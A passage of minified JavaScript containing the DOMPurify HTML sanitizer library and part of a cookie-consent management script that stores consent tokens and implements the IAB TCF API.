pellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),M=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),F=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),H=a(/<%[\w\W]*|[\w\W]*%>/gm),j=a(/\${[\w\W]*}/gm),q=a(/^data-[\-\w.\u00B7-\uFFFF]/),G=a(/^aria-[\-\w]+$/),z=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),W=a(/^(?:\w+script|data):/i),Q=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),Y=a(/^html$/i),J=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var K=Object.freeze({__proto__:null,ARIA_ATTR:G,ATTR_WHITESPACE:Q,CUSTOM_ELEMENT:J,DATA_ATTR:q,DOCTYPE_NAME:Y,ERB_EXPR:H,IS_ALLOWED_URI:z,IS_SCRIPT_OR_DATA:W,MUSTACHE_EXPR:B,TMPLIT_EXPR:j});const X=1,Z=3,ee=7,te=8,ne=9,se=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:se();const s=e=>t(e);if(s.version="3.2.0",s.removed=[],!n||!n.document||n.document.nodeType!==ne)return s.isSupported=!1,s;let{document:r}=n;const o=r,a=o.currentScript,{DocumentFragment:l,HTMLTemplateElement:d,Node:I,Element:w,NodeFilter:k,NamedNodeMap:B=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:H,DOMParser:j,trustedTypes:q}=n,G=w.prototype,W=A(G,"cloneNode"),$=A(G,"remove"),Q=A(G,"nextSibling"),J=A(G,"childNodes"),re=A(G,"parentNode");if("function"==typeof d){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let oe,ie="";const{implementation:ae,createNodeIterator:ce,createDocumentFragment:le,getElementsByTagName:de}=r,{importNode:pe}=o;let ue={};s.isSupported="function"==typeof e&&"function"==typeof re&&ae&&void 0!==ae.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:fe,TMPLIT_EXPR:me,DATA_ATTR:ge,ARIA_ATTR:ve,IS_SCRIPT_OR_DATA:ye,ATTR_WHITESPACE:Ce,CUSTOM_ELEMENT:Ee}=K;let{IS_ALLOWED_URI:_e}=K,be=null;const Ie=S({},[...T,...O,...P,...N,...D]);let we=null;const Se=S({},[...V,...M,...F,...U]);let ke=Object.seal(c(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Le=null,Ae=null,Te=!0,Oe=!0,Pe=!1,xe=!0,Ne=!1,Re=!0,De=!1,Ve=!1,Me=!1,Fe=!1,Ue=!1,Be=!1,He=!0,je=!1,qe=!0,Ge=!1,ze={},We=null;const $e=S({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Qe=null;const Ye=S({},["audio","video","img","source","image","track"]);let Je=null;const Ke=S({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Xe="http://www.w3.org/1998/Math/MathML",Ze="http://www.w3.org/2000/svg",et="http://www.w3.org/1999/xhtml";let tt=et,nt=!1,st=null;const rt=S({},[Xe,Ze,et],m);let ot=S({},["mi","mo","mn","ms","mtext"]),it=S({},["annotation-xml"]);const at=S({},["title","style","font","a","script"]);let ct=null;const lt=["application/xhtml+xml","text/html"];let dt=null,pt=null;const ut=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},ft=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!pt||pt!==e){if(e&&"object"==typeof e||(e={}),e=L(e),ct=-1===lt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,dt="application/xhtml+xml"===ct?m:f,be=E(e,"ALLOWED_TAGS")?S({},e.ALLOWED_TAGS,dt):Ie,we=E(e,"ALLOWED_ATTR")?S({},e.ALLOWED_ATTR,dt):Se,st=E(e,"ALLOWED_NAMESPACES")?S({},e.ALLOWED_NAMESPACES,m):rt,Je=E(e,"ADD_URI_SAFE_ATTR")?S(L(Ke),e.ADD_URI_SAFE_ATTR,dt):Ke,Qe=E(e,"ADD_DATA_URI_TAGS")?S(L(Ye),e.ADD_DATA_URI_TAGS,dt):Ye,We=E(e,"FORBID_CONTENTS")?S({},e.FORBID_CONTENTS,dt):$e,Le=E(e,"FORBID_TAGS")?S({},e.FORBID_TAGS,dt):{},Ae=E(e,"FORBID_ATTR")?S({},e.FORBID_ATTR,dt):{},ze=!!E(e,"USE_PROFILES")&&e.USE_PROFILES,Te=!1!==e.ALLOW_ARIA_ATTR,Oe=!1!==e.ALLOW_DATA_ATTR,Pe=e.ALLOW_UNKNOWN_PROTOCOLS||!1,xe=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Ne=e.SAFE_FOR_TEMPLATES||!1,Re=!1!==e.SAFE_FOR_XML,De=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Ue=e.RETURN_DOM_FRAGMENT||!1,Be=e.RETURN_TRUSTED_TYPE||!1,Me=e.FORCE_BODY||!1,He=!1!==e.SANITIZE_DOM,je=e.SANITIZE_NAMED_PROPS||!1,qe=!1!==e.KEEP_CONTENT,Ge=e.IN_PLACE||!1,_e=e.ALLOWED_URI_REGEXP||z,tt=e.NAMESPACE||et,ot=e.MATHML_TEXT_INTEGRATION_POINTS||ot,it=e.HTML_INTEGRATION_POINTS||it,ke=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(ke.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(ke.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(ke.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Ne&&(Oe=!1),Ue&&(Fe=!0),ze&&(be=S({},D),we=[],!0===ze.html&&(S(be,T),S(we,V)),!0===ze.svg&&(S(be,O),S(we,M),S(we,U)),!0===ze.svgFilters&&(S(be,P),S(we,M),S(we,U)),!0===ze.mathMl&&(S(be,N),S(we,F),S(we,U))),e.ADD_TAGS&&(be===Ie&&(be=L(be)),S(be,e.ADD_TAGS,dt)),e.ADD_ATTR&&(we===Se&&(we=L(we)),S(we,e.ADD_ATTR,dt)),e.ADD_URI_SAFE_ATTR&&S(Je,e.ADD_URI_SAFE_ATTR,dt),e.FORBID_CONTENTS&&(We===$e&&(We=L(We)),S(We,e.FORBID_CONTENTS,dt)),qe&&(be["#text"]=!0),De&&S(be,["html","head","body"]),be.table&&(S(be,["tbody"]),delete Le.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');oe=e.TRUSTED_TYPES_POLICY,ie=oe.createHTML("")}else void 0===oe&&(oe=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const s="data-tt-policy-suffix";t&&t.hasAttribute(s)&&(n=t.getAttribute(s));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return null}}(q,a)),null!==oe&&"string"==typeof ie&&(ie=oe.createHTML(""));i&&i(e),pt=e}},mt=S({},[...O,...P,...x]),gt=S({},[...N,...R]),vt=function(e){h(s.removed,{element:e});try{re(e).removeChild(e)}catch(t){$(e)}},yt=function(e,t){try{h(s.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){h(s.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!we[e])if(Fe||Ue)try{vt(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},Ct=function(e){let t=null,n=null;if(Me)e="<remove></remove>"+e;else{const t=g(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ct&&tt===et&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const s=oe?oe.createHTML(e):e;if(tt===et)try{t=(new j).parseFromString(s,ct)}catch(e){}if(!t||!t.documentElement){t=ae.createDocument(tt,"template",null);try{t.documentElement.innerHTML=nt?ie:s}catch(e){}}const o=t.body||t.documentElement;return e&&n&&o.insertBefore(r.createTextNode(n),o.childNodes[0]||null),tt===et?de.call(t,De?"html":"body")[0]:De?t.documentElement:o},Et=function(e){return ce.call(e.ownerDocument||e,e,k.SHOW_ELEMENT|k.SHOW_COMMENT|k.SHOW_TEXT|k.SHOW_PROCESSING_INSTRUCTION|k.SHOW_CDATA_SECTION,null)},_t=function(e){return e instanceof H&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof B)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},bt=function(e){return"function"==typeof I&&e instanceof I};function It(e,t,n){ue[e]&&p(ue[e],(e=>{e.call(s,t,n,pt)}))}const wt=function(e){let t=null;if(It("beforeSanitizeElements",e,null),_t(e))return vt(e),!0;const n=dt(e.nodeName);if(It("uponSanitizeElement",e,{tagName:n,allowedTags:be}),e.hasChildNodes()&&!bt(e.firstElementChild)&&_(/<[/\w]/g,e.innerHTML)&&_(/<[/\w]/g,e.textContent))return vt(e),!0;if(e.nodeType===ee)return vt(e),!0;if(Re&&e.nodeType===te&&_(/<[/\w]/g,e.data))return vt(e),!0;if(!be[n]||Le[n]){if(!Le[n]&&kt(n)){if(ke.tagNameCheck instanceof RegExp&&_(ke.tagNameCheck,n))return!1;if(ke.tagNameCheck instanceof Function&&ke.tagNameCheck(n))return!1}if(qe&&!We[n]){const t=re(e)||e.parentNode,n=J(e)||e.childNodes;if(n&&t){for(let s=n.length-1;s>=0;--s){const r=W(n[s],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,Q(e))}}}return vt(e),!0}return e instanceof w&&!function(e){let t=re(e);t&&t.tagName||(t={namespaceURI:tt,tagName:"template"});const n=f(e.tagName),s=f(t.tagName);return!!st[e.namespaceURI]&&(e.namespaceURI===Ze?t.namespaceURI===et?"svg"===n:t.namespaceURI===Xe?"svg"===n&&("annotation-xml"===s||ot[s]):Boolean(mt[n]):e.namespaceURI===Xe?t.namespaceURI===et?"math"===n:t.namespaceURI===Ze?"math"===n&&it[s]:Boolean(gt[n]):e.namespaceURI===et?!(t.namespaceURI===Ze&&!it[s])&&!(t.namespaceURI===Xe&&!ot[s])&&!gt[n]&&(at[n]||!mt[n]):!("application/xhtml+xml"!==ct||!st[e.namespaceURI]))}(e)?(vt(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!_(/<\/no(script|embed|frames)/i,e.innerHTML)?(Ne&&e.nodeType===Z&&(t=e.textContent,p([he,fe,me],(e=>{t=v(t,e," ")})),e.textContent!==t&&(h(s.removed,{element:e.cloneNode()}),e.textContent=t)),It("afterSanitizeElements",e,null),!1):(vt(e),!0)},St=function(e,t,n){if(He&&("id"===t||"name"===t)&&(n in r||n in ut))return!1;if(Oe&&!Ae[t]&&_(ge,t));else if(Te&&_(ve,t));else if(!we[t]||Ae[t]){if(!(kt(e)&&(ke.tagNameCheck instanceof RegExp&&_(ke.tagNameCheck,e)||ke.tagNameCheck instanceof Function&&ke.tagNameCheck(e))&&(ke.attributeNameCheck instanceof RegExp&&_(ke.attributeNameCheck,t)||ke.attributeNameCheck instanceof Function&&ke.attributeNameCheck(t))||"is"===t&&ke.allowCustomizedBuiltInElements&&(ke.tagNameCheck instanceof RegExp&&_(ke.tagNameCheck,n)||ke.tagNameCheck instanceof Function&&ke.tagNameCheck(n))))return!1}else if(Je[t]);else if(_(_e,v(n,Ce,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==y(n,"data:")||!Qe[e]){if(Pe&&!_(ye,v(n,Ce,"")));else if(n)return!1}else;return!0},kt=function(e){return"annotation-xml"!==e&&g(e,Ee)},Lt=function(e){It("beforeSanitizeAttributes",e,null);const{attributes:t}=e;if(!t)return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const o=t[r],{name:i,namespaceURI:a,value:c}=o,l=dt(i);let d="value"===i?c:C(c);if(n.attrName=l,n.attrValue=d,n.keepAttr=!0,n.forceKeepAttr=void 0,It("uponSanitizeAttribute",e,n),d=n.attrValue,!je||"id"!==l&&"name"!==l||(yt(i,e),d="user-content-"+d),Re&&_(/((--!?|])>)|<\/(style|title)/i,d)){yt(i,e);continue}if(n.forceKeepAttr)continue;if(yt(i,e),!n.keepAttr)continue;if(!xe&&_(/\/>/i,d)){yt(i,e);continue}Ne&&p([he,fe,me],(e=>{d=v(d,e," ")}));const h=dt(e.nodeName);if(St(h,l,d)){if(oe&&"object"==typeof q&&"function"==typeof q.getAttributeType)if(a);else switch(q.getAttributeType(h,l)){case"TrustedHTML":d=oe.createHTML(d);break;case"TrustedScriptURL":d=oe.createScriptURL(d)}try{a?e.setAttributeNS(a,i,d):e.setAttribute(i,d),_t(e)?vt(e):u(s.removed)}catch(e){}}}It("afterSanitizeAttributes",e,null)},At=function e(t){let n=null;const s=Et(t);for(It("beforeSanitizeShadowDOM",t,null);n=s.nextNode();)It("uponSanitizeShadowNode",n,null),wt(n)||(n.content instanceof l&&e(n.content),Lt(n));It("afterSanitizeShadowDOM",t,null)};return s.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,a=null;if(nt=!e,nt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!bt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!s.isSupported)return e;if(Ve||ft(t),s.removed=[],"string"==typeof e&&(Ge=!1),Ge){if(e.nodeName){const t=dt(e.nodeName);if(!be[t]||Le[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof I)n=Ct("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===X&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!Ne&&!De&&-1===e.indexOf("<"))return oe&&Be?oe.createHTML(e):e;if(n=Ct(e),!n)return Fe?null:Be?ie:""}n&&Me&&vt(n.firstChild);const c=Et(Ge?e:n);for(;i=c.nextNode();)wt(i)||(i.content instanceof l&&At(i.content),Lt(i));if(Ge)return e;if(Fe){if(Ue)for(a=le.call(n.ownerDocument);n.firstChild;)a.appendChild(n.firstChild);else a=n;return(we.shadowroot||we.shadowrootmode)&&(a=pe.call(o,a,!0)),a}let d=De?n.outerHTML:n.innerHTML;return De&&be["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&_(Y,n.ownerDocument.doctype.name)&&(d="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+d),Ne&&p([he,fe,me],(e=>{d=v(d,e," ")})),oe&&Be?oe.createHTML(d):d},s.setConfig=function(){ft(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Ve=!0},s.clearConfig=function(){pt=null,Ve=!1},s.isValidAttribute=function(e,t,n){pt||ft({});const s=dt(e),r=dt(t);return St(s,r,n)},s.addHook=function(e,t){"function"==typeof t&&(ue[e]=ue[e]||[],h(ue[e],t))},s.removeHook=function(e){if(ue[e])return u(ue[e])},s.removeHooks=function(e){ue[e]&&(ue[e]=[])},s.removeAllHooks=function(){ue={}},s}();function oe(){const e=["popupVisible","currentUserState","kixelltag_consent_ready","kixelltag_page_view","kixelltag_consent_updated","kixelltag_consent_chose"],t=window,n={},s=t=>e.includes(t);this.on=(e,t)=>{s(e)&&(n[e]||(n[e]={callbacks:[],triggered:[]}),n[e].callbacks.push(t),n[e].triggered.length>0&&n[e].triggered.forEach((e=>{t(...e)})))},this.trigger=(e,...t)=>{s(e)&&(n[e]||(n[e]={callbacks:[],triggered:[]}),n[e].triggered.push(t),n[e].callbacks.length>0&&n[e].callbacks.forEach((e=>{e(...t)})))};(()=>{const e=e=>{if(e.event){const t=e.event;this.trigger(t,e)}};var t;Array.isArray(window.dataLayer)&&window.dataLayer.forEach((t=>{e(t)})),window.dataLayer=window.dataLayer||[],window.dataLayer.push=(t=window.dataLayer.push,(...n)=>(setTimeout((()=>{n.forEach((t=>{e(t)}))}),0),t.apply(window.dataLayer,n)))})();const r={on:this.on};Array.isArray(window.kixelltagOnReady)?t.kixelltagOnReady.forEach((e=>{"function"==typeof e&&e(r)})):t.kixelltagOnReady=[],t.kixelltagOnReady.push=e=>{"function"==typeof e&&e(r)}}const ie=function(){const e=function(e,t){localStorage.setItem(e,t)},t=function(e){return localStorage.getItem(e)},n=function(e){localStorage.removeItem(e)},s=function(e){const n=t(e);return n?JSON.parse(n):null};return{si:e,gi:t,sij:function(t,n){e(t,JSON.stringify(n))},gij:s,di:n,ie:function(e){return!!localStorage.getItem(e)},gfisw:function(e){for(let t=0;t<localStorage.length;t++){const n=localStorage.key(t);if(n.startsWith(e))return s(n)}return null},disw:function(e){for(let t=0;t<localStorage.length;t++){const s=localStorage.key(t);s.startsWith(e)&&(n(s),t--)}}}}(),ae="_kt_tc_string",ce="_kt_token",le="_kt_token",de=443,pe=1,ue="sv",he="sp",fe="tfsp",me="vacf",ge="valicf",ve="vpt",ye="vpmct",Ce="nvapp",Ee="nvaps",_e="nvalpp",be="nvalps",Ie="nvupp",we="nvups",Se="it",ke="ptct",Le="ptctx",Ae="ptcc",Te="vdplr",Oe="vdsgl",Pe="vhplr",xe="vhsgl",Ne="vmplr",Re="vmsgl",De="vsplr",Ve="vssgl",Me="vdr",Fe="vaspf",Ue="vaf",Be="vasff",He="vdd",je="vcma",qe="vcsm",Ge="cl",ze="pcoti",We="pcon",$e="pcoty",Qe="pcoma",Ye="pcod",Je="pcoa",Ke="pcsli",Xe="scb",Ze="wt";var et,tt,nt,st,rt,ot,it,at,ct=n(992),lt=n.n(ct);function dt(e){const t={purposes:"a",enabled:"b",disabled:"c",legIntPurposes:"d",specialFeatures:"e",vendors:"f",vendorsDetails:"g",id:"h"},n={iab:"i",atp:"j",kcv:"k",kpv:"l"},s={iab:"s",atp:"x",kcv:"y",kpv:"z"},r=Object.fromEntries(Object.entries(t).map((([e,t])=>[t,e]))),o=Object.fromEntries(Object.entries(n).map((([e,t])=>[t,e]))),i=Object.fromEntries(Object.entries(s).map((([e,t])=>[t,e]))),a=e=>"object"==typeof e&&null!==e&&!Array.isArray(e),c=e=>a(e)?0===Object.keys(e).length:Array.isArray(e)&&0===e.length,l=(e,t)=>{if(a(e))return Object.entries(e).reduce(((e,[n,s])=>(c(s)||(e[n]=l(s,t)),e)),{});if(Array.isArray(e))return e.length>0?e.map((e=>l(e,t))):void 0;if("string"==typeof e)for(const[t,n]of Object.entries(s))if(e.startsWith(t))return e.replace(t,n);return e},d=(e,t)=>{if(a(e))return Object.entries(e).reduce(((e,[n,s])=>(e[n]=d(s,t),e)),{});if(Array.isArray(e))return e.map((e=>d(e,t)));if("string"==typeof e)for(const[n,s]of Object.entries(t))if(e.startsWith(n))return e.replace(n,s);return e},p=s=>a(s)?Object.entries(s).reduce(((s,[r,o])=>(r=t[r]||((e,t)=>{for(const n in t)if(e.startsWith(n))return e.replace(n,t[n]);return e})(r,n),"f"===r&&("enabled"in o&&Array.isArray(o.enabled)&&(o.enabled=o.enabled.filter((t=>!t.startsWith("iab:")||e.getAlwaysEnabledVendors().includes(t)))),"disabled"in o&&Array.isArray(o.disabled)&&(o.disabled=o.disabled.filter((e=>!e.startsWith("iab:"))))),"g"===r&&(o=Object.entries(o).reduce(((e,[t,n])=>(t.startsWith("iab:")||(e[t]=n),e)),{})),o=p(o),c(o)||(s[r]=o),s)),{}):Array.isArray(s)?s.length>0?s.map((e=>p(e))):void 0:l(s),u=e=>a(e)?Object.entries(e).reduce(((e,[t,n])=>(t=r[t]||((e,t)=>{for(const n in t)if(e.startsWith(n))return e.replace(n,t[n]);return e})(t,o),["purposes","legIntPurposes","specialFeatures","vendors"].includes(t)?e[t]={enabled:[],disabled:[],...u(n,r,i)}:e[t]=u(n,r,i),e)),{}):Array.isArray(e)?e.map((e=>u(e,r,i))):d(e,i);this.reduce=function(e){return(e=>p(e))(e)},this.restore=function(e){return(e=>u(e))(e)},this.compress=function(e){return(e=>{if("object"!=typeof e||null===e)return null;try{const t=JSON.stringify(e);return lt().compressToBase64(t)}catch(e){return null}})(e)},this.decompress=function(e){return(e=>{if("string"!=typeof e)return null;try{const t=lt().decompressFromBase64(e);return JSON.parse(t)}catch(e){return null}})(e)}}function pt(){const e=window,t=document,n=this;let s,r=null,o=null;const i=function(){if(!r)try{const e=ie.gi(ce);if(!e)return null;const t=new dt(n),s=t.decompress(e);if(!s)return null;const o=t.restore(s);if(!o)return null;o.hasOwnProperty("s")&&o.s.hasOwnProperty("vendorsDetails")&&(o.s.vendorsDetails=Object.keys(o.s.vendorsDetails).reduce(((e,t)=>{const n=o.s.vendorsDetails[t].match(/c(\d+)(l(\d+))?/);return n&&(e[t]={},void 0!==n[1]&&(e[t].c=parseInt(n[1],10)),void 0!==n[3]&&(e[t].l=parseInt(n[3],10))),e}),{})),r=o}catch(e){r=null}return r},a=new oe;let c=kstgData,l=!1;const d=[],p=function(e){let t;if(Array.isArray(e))t=e.map((e=>p(e)));else if("object"==typeof e&&null!==e){t={};for(const n in e)"string"==typeof e[n]?t[n]=re.sanitize(e[n]):"object"==typeof e[n]&&null!==e[n]?t[n]=p(e[n]):t[n]=re.sanitize(e[n])}else t=e;return t},u=function(t,s,r,o=null){const i=n.getSettingsItem("async"),a=new XMLHttpRequest,c=`ac=${encodeURIComponent(t)}&dp=${encodeURIComponent(JSON.stringify(o))}`;a.open("POST",e.atob(i),!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.onload=function(){a.status>=200&&a.status<300?s(JSON.parse(a.responseText)):r(a.responseText)},a.onerror=function(){r(a.responseText)},a.send(c)};this.getKixellTagToken=function(){return i()},this.getKixellTagTokenWithIabVendors=function(e){return function(e){if(l&&!o)try{const t=i(),n=e.getVendorsSelection();n&&(t.s.vendorsDetails={...t.s.vendorsDetails,...n.vendorsDetails},t.s.vendors.enabled={...t.s.vendors.enabled,...n.vendors.enabled},t.s.vendors.disabled={...t.s.vendors.disabled,...n.vendors.disabled}),o=t}catch(e){o=null}return o}(e)},this.setConfig=function(e){c=p(c)},this.getConfig=function(){return c},this.getDesign=function(){const e=c&&c.design;if(e)return e},this.getDesignItem=function(e){const t=this.getDesign();if(t){const n=t[e];if(!n)return;return n}},this.getContent=function(){const e=c&&c.content;if(e)return e},this.getContentItem=function(e){const t=this.getContent();if(t){const n=t[e];if(!n)return;return n}},this.getSettings=function(){const e=c&&c.settings;if(e)return e},this.getSettingsItem=function(e){const t=this.getSettings();if(t){const n=t[e];if(!n)return;return n}},this.getIsUserAlreadyMadeChoice=function(){return l},this.setIsUserAlreadyMadeChoice=function(e){l=Boolean(e)},this.post=function(e,t,n,s=null){u(e,t,n,s)},this.postRequestPromise=function(e,t=null){return new Promise(((n,s)=>{u(e,n,s,t)}))},this.isPopupVisible=function(){return t.body.classList.contains("kst-popup-shown")},this.getElementsByClass=e=>document.querySelectorAll(e),this.toggleElementsClass=(e,t,n)=>{e.forEach((e=>{e.classList.remove(t),e.classList.add(n)}))},this.addAlwaysEnabledVendors=function(e){d.push(e)},this.getAlwaysEnabledVendors=function(){return d},this.setVendors=function(e){s=e},this.getVendors=function(){return s};const h=["gl","eu","bg","ca","cs","da","de","el","es","et","fi","fr","hr","hu","it","ja","lt","lv","mt","nl","no","pl","pt","ro","ru","sk","sl","sr","sv","tr","zh"];this.getSupportedLanguage=function(e){return h.find((t=>0===e.indexOf(t)))||"en"},this.convertSeconds=function(e){const t=Math.floor(e/86400);e%=86400;const n=Math.floor(e/3600);e%=3600;const s=Math.floor(e/60),r=e%60;let o="";return t>0&&(o+=t+" "+(t>1?this.getContentItem(Te):this.getContentItem(Oe))),n>0&&(o+=""!==o?" ":"",o+=n+" "+(n>1?this.getContentItem(Pe):this.getContentItem(xe))),s>0&&(o+=""!==o?" ":"",o+=s+" "+(s>1?this.getContentItem(Ne):this.getContentItem(Re))),r>0&&(o+=""!==o?" ":"",o+=r+" "+(s>1?this.getContentItem(De):this.getContentItem(Ve))),o},this.getApi=function(){return a},this.pushEvent=function(t,n){e.dataLayer=e.dataLayer||[];let s={event:t};n&&(s={...s,...n}),e.dataLayer.push(s)}}!function(e){e.PING="ping",e.GET_TC_DATA="getTCData",e.GET_IN_APP_TC_DATA="getInAppTCData",e.GET_VENDOR_LIST="getVendorList",e.ADD_EVENT_LISTENER="addEventListener",e.REMOVE_EVENT_LISTENER="removeEventListener"}(et||(et={})),function(e){e.STUB="stub",e.LOADING="loading",e.LOADED="loaded",e.ERROR="error"}(tt||(tt={})),function(e){e.VISIBLE="visible",e.HIDDEN="hidden",e.DISABLED="disabled"}(nt||(nt={})),function(e){e.TC_LOADED="tcloaded",e.CMP_UI_SHOWN="cmpuishown",e.USER_ACTION_COMPLETE="useractioncomplete"}(st||(st={}));class ut{listenerId;callback;next;param;success=!0;constructor(e,t,n,s){Object.assign(this,{callback:e,listenerId:n,param:t,next:s});try{this.respond()}catch(e){this.invokeCallback(null)}}invokeCallback(e){const t=null!==e;"function"==typeof this.next?this.callback(this.next,e,t):this.callback(e,t)}}class ht extends ut{respond(){this.throwIfParamInvalid(),this.invokeCallback(new yt(this.param,this.listenerId))}throwIfParamInvalid(){if(!(void 0===this.param||Array.isArray(this.param)&&this.param.every(Number.isInteger)))throw new Error("Invalid Parameter")}}class ft{eventQueue=new Map;queueNumber=0;add(e){return this.eventQueue.set(this.queueNumber,e),this.queueNumber++}remove(e){return this.eventQueue.delete(e)}exec(){this.eventQueue.forEach(((e,t)=>{new ht(e.callback,e.param,t,e.next)}))}clear(){this.queueNumber=0,this.eventQueue.clear()}get size(){return this.eventQueue.size}}class mt{static apiVersion="2";static tcfPolicyVersion;static eventQueue=new ft;static cmpStatus=tt.LOADING;static disabled=!1;static displayStatus=nt.HIDDEN;static cmpId;static cmpVersion;static eventStatus;static gdprApplies;static tcModel;static tcString;static reset(){delete this.cmpId,delete this.cmpVersion,delete this.eventStatus,delete this.gdprApplies,delete this.tcModel,delete this.tcString,delete 